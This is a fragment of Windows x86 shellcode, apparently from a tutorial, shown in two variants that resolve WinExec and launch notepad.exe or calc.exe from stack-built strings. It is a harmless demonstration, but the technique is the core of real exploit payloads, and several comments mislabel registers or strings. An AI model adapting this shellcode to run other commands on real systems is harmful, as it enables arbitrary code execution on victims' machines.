 80 push edx ; "\x00,cex"
81 push 0x456E6957 ; EniW : 456E6957
82 mov [ebp+0x18], esp ; save address of string 'WinExec\x00' to the stack-
83 call findFunctionAddr ; After Return EAX will = &WinExec
84
85 ; Call WinExec( CmdLine, ShowState );
86 ; CmdLine = "notepad.exe"
87 ; ShowState = 0x00000001 = SW_SHOWNORMAL - displays a window
88 xor ecx, ecx ; clear eax register
89 push ecx ; string terminator 0x00 for "notepad.exe" string
90 push 0x6578652e ; exe. : 6578652e
91 push 0x00657865 ; 0exe
92 push 0x2e646170 ; .dap
93 push 0x65746F6E ; eton
94 mov ebx, esp ; save pointer to "notepad.exe" string in eax
95 inc ecx ; uCmdShow SW_SHOWNORMAL = 0x00000001
96 push ecx ; uCmdShow - push 0x1 to stack # 2nd argument
97 push ebx ; lpcmdLine - push string address stack # 1st argument
98 call eax ; Call the WinExec Function
80 push edx ; "\x00,cex"
81 push 0x456E6957 ; EniW : 456E6957
82 mov [ebp+0x18], esp ; save address of string 'WinExec\x00' to the stack-frame
83 call findFunctionAddr ; After Return EAX will = &WinExec
84
85 ; Call WinExec( CmdLine, ShowState );
86 ; CmdLine = "calc.exe"
87 ; ShowState = 0x00000001 = SW_SHOWNORMAL - displays a window
88 xor ecx, ecx ; clear eax register
89 push ecx ; string terminator 0x00 for "calc.exe" string
90 push 0x6578652e ; exe. : 6578652e
91 push 0x636c6163 ; clac : 636c6163
92 mov ebx, esp ; save pointer to "calc.exe" string in eax
93 inc ecx ; uCmdShow SW_SHOWNORMAL = 0x00000001
94 push ecx ; uCmdShow - push 0x1 to stack # 2nd argument
95 push ebx ; lpcmdLine - push string address stack # 1st argument
96 call eax ; Call the WinExec Function